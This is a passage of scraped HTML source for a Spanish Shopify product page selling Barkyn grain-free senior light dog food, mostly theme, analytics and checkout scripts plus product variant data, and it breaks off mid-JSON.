

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.barkyn.es/products/barkyn-grain-free-senior-light
body_size: 78367
content:















<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="es"> <![endif]-->
<!-- [if (gt IE 9)|!(IE)]><! -->
<html class="no-js" lang="es">
  <!-- <![endif] -->
  <script src="https://www.googleoptimize.com/optimize.js?id=GTM-PDQQW99"></script>
  <script src="https://cdn.jsdelivr.net/npm/marked/marked.min.js"></script>
  <head>

    
    
    
    
    
      
      
    
  
          <!-- Redirects -->
   <script>
     document.addEventListener('DOMContentLoaded', function() {
        if (window.location.search.includes('filter.p.m.custom.type=Integratori')) {
          window.location.href = '/collections/tutti-prodotti';
        }
      });
    </script>

    <!-- Added by AVADA SEO Suite -->
    




<meta name="twitter:image" content="http://www.barkyn.es/cdn/shop/files/Grain-free-ES_fe1b7b8f-8093-4941-a947-611ebc67772f.png?v=1733907427">







    <!-- /Added by AVADA SEO Suite -->
<script>
    window.Shopify = window.Shopify || {theme: {id: 133784993923, role: 'main' } };
    window._template = {
        directory: "",
        name: "product",
        suffix: ""
    };
  </script>
  <script type="module" blocking="render" fetchpriority="high" src="https://cdn.intelligems.io/esm/0513c571b83b/bundle.js" async></script>
    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">

    
    
    <link rel="canonical" href="https://www.barkyn.es/products/barkyn-grain-free-senior-light">

    
    
      <link rel="shortcut icon" href="//www.barkyn.es/cdn/shop/files/favicon_b0568124-2b10-48d8-a5de-85e9e824d267_32x32.png?v=1682605186" type="image/png">
    

    
    
    <title>Una Comida light adaptada a tu perro
        
        
        
            &ndash; Barkyn</title>

    
    
      <meta name="description" content="">
    

    
    

    
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    

    
    <!-- /snippets/social-meta-tags.liquid -->












<meta property="og:site_name" content="Barkyn">
<meta property="og:url" content="https://www.barkyn.es/products/barkyn-grain-free-senior-light"><meta property="og:title" content="Una Comida light adaptada a tu perro">
<meta property="og:type" content="product">
<meta property="og:description" content="Hemos descubierto la fuente de la juventud para tu perro: comida personalizada, natural y sin cereales. Desarrollada por veterinarios, entregada en la puerta de tu casa.">

<meta property="og:price:amount" content="16,20">
<meta property="og:price:currency" content="EUR">

<meta property="og:image" content="http://www.barkyn.es/cdn/shop/files/Grain-free-ES_fe1b7b8f-8093-4941-a947-611ebc67772f_1200x1200.png?v=1733907427"><meta property="og:image" content="http://www.barkyn.es/cdn/shop/files/ES_b9fcaf86-72ce-4feb-a226-ae6c3a28a4e0_1200x1200.jpg?v=1734100665"><meta property="og:image" content="http://www.barkyn.es/cdn/shop/files/PT4_1200x1200.jpg?v=1734100665">
<meta property="og:image:secure_url" content="https://www.barkyn.es/cdn/shop/files/Grain-free-ES_fe1b7b8f-8093-4941-a947-611ebc67772f_1200x1200.png?v=1733907427"><meta property="og:image:secure_url" content="https://www.barkyn.es/cdn/shop/files/ES_b9fcaf86-72ce-4feb-a226-ae6c3a28a4e0_1200x1200.jpg?v=1734100665"><meta property="og:image:secure_url" content="https://www.barkyn.es/cdn/shop/files/PT4_1200x1200.jpg?v=1734100665">


<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Una Comida light adaptada a tu perro">
<meta name="twitter:description" content="Hemos descubierto la fuente de la juventud para tu perro: comida personalizada, natural y sin cereales. Desarrollada por veterinarios, entregada en la puerta de tu casa.">


    
    
      

    
        <script type="application/ld+json">
            {
                "@context": "https://schema.org/",
                "@type": "Product",
                "name": "Una Comida light adaptada a tu perro",
                "image": [
                    
                        "//www.barkyn.es/cdn/shop/files/Grain-free-ES_fe1b7b8f-8093-4941-a947-611ebc67772f.png?v=1733907427",
                    
                        "//www.barkyn.es/cdn/shop/files/ES_b9fcaf86-72ce-4feb-a226-ae6c3a28a4e0.jpg?v=1734100665",
                    
                        "//www.barkyn.es/cdn/shop/files/PT4.jpg?v=1734100665"
                    
                ],
                "description": "\u0026lt;p\u0026gt;\u0026lt;br\u0026gt;\u0026lt;\/p\u0026gt;",
                "sku":"7790855651459",
                "mpn":"7790855651459",
                "brand":{
                    "@type":"Thing",
                    "name":"Barkyn"
                },
                "offers":{
                    "@type":"Offer",
                    "url":"/products/barkyn-grain-free-senior-light",
                    "priceCurrency":"EUR",
                    "price":"16",
                    "itemCondition":"https://schema.org/NewCondition",
                    "availability":"https://schema.org/InStock",
                    "seller":{
                        "@type":"Organization",
                        "name":"Barkyn"
                    }
                }
            }
        </script>
    

    

    

    
    <link rel="stylesheet" href="https://use.typekit.net/xqh4ymn.css">

    
    <link href="//www.barkyn.es/cdn/shop/t/4/assets/theme.css?v=160766684596916445001764945751" rel="stylesheet" type="text/css" media="all" />

    
    <link href="//www.barkyn.es/cdn/shop/t/4/assets/custom.css?v=64015695317900946681749230722" rel="stylesheet" type="text/css" media="all" />

    
    
      <link href="//www.barkyn.es/cdn/shop/t/4/assets/auth0-form.css?v=87381691347371631731678479618" rel="stylesheet" type="text/css" media="all" />
    

    
    

    

    
    <link href="//www.barkyn.es/cdn/shop/t/4/assets/auth0.scss?v=14992041449813107611678901314" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.barkyn.es/cdn/shop/t/4/assets/account-pets.css?v=175529010063991225761708957921" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.barkyn.es/cdn/shop/t/4/assets/clerk-auth.css?v=131528237599757722861736351563" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.barkyn.es/cdn/shop/t/4/assets/mobile-account.css?v=116187233586549449191750952395" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.barkyn.es/cdn/shop/t/4/assets/ritual-email-step.css?v=181365126766107605781750152670" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.barkyn.es/cdn/shop/t/4/assets/news.css?v=103154403756780880281695389500" rel="stylesheet" type="text/css" media="all" />

    
      <script src="https://cdn.auth0.com/js/auth0-spa-js/2.0/auth0-spa-js.production.js" defer="defer"></script>
    

    <script src="https://cdn.jsdelivr.net/npm/js-cookie@beta/dist/js.cookie.min.js" defer="defer"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
    <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css">

    <script
      src="https://cdn.trackcollect.com/metrics/pixelate.js?api=91b9cec4-5d97-48cb-bf9b-5c786bbab919&config=3"
      async
    ></script>
    
    <script type="text/javascript">
    const recharge_token = {
      shared_secret: "abc123",
      header: "{\"alg\":\"HS256\",\"typ\":\"JWT\"}",
      content: "{\"iss\":\"barkyn-spain.myshopify.com\",\"sub\":null,\"iat\":1768868501,\"exp\":1768872101,\"email\":null}",
      signature: "3ae44d456d083ecad0b6414a39d883c5d785a2d878e031b36b1182b742098090",
      token: "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJiYXJreW4tc3BhaW4ubXlzaG9waWZ5LmNvbSIsInN1YiI6bnVsbCwiaWF0IjoxNzY4ODY4NTAxLCJleHAiOjE3Njg4NzIxMDEsImVtYWlsIjpudWxsfQ.OuRNRW0IPsrQtkFKOdiDxdeFoth44DGzaxGCt0IJgJA"
    }
</script>


    
    <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,900|Manjari:400,700|Nunito:300,400,600,700,800|Roboto:300,400,500,700,900&display=swap' rel='stylesheet'>
                                   <link rel='stylesheet' href='https://reorder-master.hulkapps.com/css/re-order.css?v=2022-11-22 18:43:29'>

    
    <div class="barkyn-main-container" style="display: none">
      
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="1ioslzj6ul60i3vj8m4ijbzdvli96v">
<meta name="google-site-verification" content="pF-E8nVwW1q0s-UrGG3M7JWi-P55MoRCKVsnURTPYy4">
<meta name="google-site-verification" content="gHZ-5BuGJYGOhtYHwOtCvfE_xZFpNgtcZepAsg1MqZo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/55528423555/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f19f9df973f58e0d6899c2f9d360dff9">
<meta id="in-context-paypal-metadata" data-shop-id="55528423555" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://www.barkyn.es/products/barkyn-grain-free-senior-light.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-ES"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-ES&shop_id=55528423555" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":55528423555,"countryCode":"PT","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/55528423555","merchantName":"Barkyn","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Barkyn","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f19f9df973f58e0d6899c2f9d360dff9","betas":["rich-media-storefront-analytics"],"domain":"www.barkyn.es","predictiveSearch":true,"shopId":55528423555,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "barkyn-spain.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "ES";
Shopify.theme = {"name":"[Barkyn] Live Spain","id":133784993923,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.barkyn.es/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.barkyn.es/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.barkyn.es/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js"></script>
<script type="module">
  await import("//www.barkyn.es/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js");
await import("//www.barkyn.es/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_B6JycxC-.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BQYQqrmb.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"init-windoid":["modules/v2/client.init-windoid_pGOcpYhK.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DdBOjG3t.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"shop-button":["modules/v2/client.shop-button_DwkC6Xof.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Dth6vXW2.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_C_FNN8dM.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DSRYsi0W.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"pay-button":["modules/v2/client.pay-button_D6Q5svIn.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_0-RxdhfC.es.esm.js","modules/v2/client.shop-login-button_DSRYsi0W.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_B14ylKVQ.es.esm.js","modules/v2/client.shop-login-button_DSRYsi0W.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dz9GcHjQ.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BiUPo5ac.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_Bj6BmOJp.es.esm.js","modules/v2/client.shop-login-button_DSRYsi0W.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DYu0Z6xS.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"shop-login":["modules/v2/client.shop-login_dRo-wCdh.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Du59s0Sy.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=barkyn-spain.myshopify.com","https:\/\/reorder-master.hulkapps.com\/reorderjs\/re-order.js?1675775881\u0026shop=barkyn-spain.myshopify.com","https:\/\/d23dclunsivw3h.cloudfront.net\/redirect-app.js?shop=barkyn-spain.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=YsjR5W\u0026shop=barkyn-spain.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=barkyn-spain.myshopify.com","https:\/\/na.shgcdn3.com\/pixel-collector.js?shop=barkyn-spain.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":55528423555,"offset":0,"reqid":"8aa1dc6d-0e4a-4c6e-a08f-f389cc7045c8-1768868500","pageurl":"www.barkyn.es\/products\/barkyn-grain-free-senior-light","u":"44af120921bc","p":"product","rtyp":"product","rid":7790855651459};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.barkyn.es/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.barkyn.es/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.barkyn.es/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.barkyn.es/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  





  <script type="text/javascript">
    
      window.__shgMoneyFormat = window.__shgMoneyFormat || {"EUR":{"currency":"EUR","currency_symbol":"€","currency_symbol_location":"left","decimal_places":2,"decimal_separator":",","thousands_separator":"."}};
    
    window.__shgCurrentCurrencyCode = window.__shgCurrentCurrencyCode || {
      currency: "EUR",
      currency_symbol: "€",
      decimal_separator: ".",
      thousands_separator: ",",
      decimal_places: 2,
      currency_symbol_location: "left"
    };
  </script>



    </div>

    
    <script type="text/javascript">
  window.Rivo = window.Rivo || {};
  window.Rivo.common = window.Rivo.common || {};
  window.Rivo.common.shop = {
    permanent_domain: 'barkyn-spain.myshopify.com',
    currency: "EUR",
    money_format: "€{{amount_with_comma_separator}}",
    id: 55528423555
  };
  
  window.Rivo.common.template = 'product';
  window.Rivo.common.cart = {};
  window.Rivo.common.vapid_public_key = "BJuXCmrtTK335SuczdNVYrGVtP_WXn4jImChm49st7K7z7e8gxSZUKk4DhUpk8j2Xpiw5G4-ylNbMKLlKkUEU98=";
  window.Rivo.global_config = {"asset_urls":{"loy":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_init.js?v=1674260133","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.js?v=1674260135","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.css?v=1673976822","page_init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_init.js?v=1674260138","page_widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_widget.js?v=1674260140","page_widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page.css?v=1673976829","page_preview_js":"\/assets\/msg\/loy_page_preview.js"},"rev":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_init.js?v=1671715068","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.js?v=1671715070","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.js?v=1671715072","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.css?v=1658336090","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.css?v=1658336088"},"pu":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pu_init.js?v=1635877170"},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1672864914","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1672864916","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_init.js?v=1674260142","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_widget.js?v=1674260145","forms_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms.css?v=1654711758"},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_tracking.js?v=1671714963"}},"proxy_paths":{"loy":"\/apps\/ba-loy","app_metrics":"\/apps\/ba-loy\/app_metrics","push_subscription":"\/apps\/ba-loy\/push"},"aat":["loy"],"pv":false,"sts":false,"bam":false,"base_money_format":"€{{amount_with_comma_separator}}","online_store_version":2};
  
    if (window.Rivo.common.template == 'product'){
      window.Rivo.common.product = {
        id: 7790855651459, price: 1620, handle: "barkyn-grain-free-senior-light", tags: ["associate_dogs","composed","F5","RECOMMEND_LIFESTAGE_SENIOR","SUBSCRIPTION_FOOD"],
        available: true, title: "Una Comida light adaptada a tu perro", variants: [{"id":42976707543171,"title":"1Kg","option1":"1Kg","option2":null,"option3":null,"sku":"FOOD-DOGBLENDSLP-1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Una Comida light adaptada a tu perro - 1Kg","public_title":"1Kg","options":["1Kg"],"price":1620,"weight":1000,"compare_at_price":2400,"inventory_management":"shopify","barcode":"F5-1","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1620}],"price":1620,"compare_at_price":1620,"per_delivery_price":1620,"selling_plan_id":710722421109,"selling_plan_group_id":"a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2"}],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":42976707575939,"title":"3Kg","option1":"3Kg","option2":null,"option3":null,"sku":"FOOD-DOGBLENDSLP-3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Una Comida light adaptada a tu perro - 